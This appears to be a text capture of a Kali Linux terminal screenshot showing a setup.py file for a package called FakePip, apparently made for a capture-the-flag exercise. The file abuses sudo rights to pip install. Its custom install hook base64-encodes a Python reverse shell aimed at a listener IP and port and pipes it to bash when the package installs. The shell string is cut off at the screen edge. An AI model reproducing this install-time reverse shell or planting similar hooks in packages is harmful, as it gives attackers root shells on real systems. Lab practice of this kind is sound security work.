 root@kali: ~/Documents/CTF/FakePip
File Actions Edit View Help
root@kali: ~/Documents/CTF root@kali: ~/Documents/CTF/FakePip root@kali: ~/Documents/CTF
GNU nano 8.4 setup.py
from setuptools import setup
from setuptools.command.install import install
import base64
import os
class CustomInstall(install):
  def run(self):
    install.run(self)
    LHOST = '10.0.2.15'  # change this
    LPORT = 13372
    reverse_shell = 'python -c "import os; import pty; import socket; s = socket.socket(socket.AF_INET, socket.SOCK_STREAM>
    encoded = base64.b64encode(reverse_shell)
    os.system('echo %s|base64 -d|bash' % encoded)
setup(name='FakePip',
      version='0.0.1',
      description='This will exploit a sudoer able to /usr/bin/pip install *',
      url='https://github.com/0x00-0x00/fakepip',
[ Read 26 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy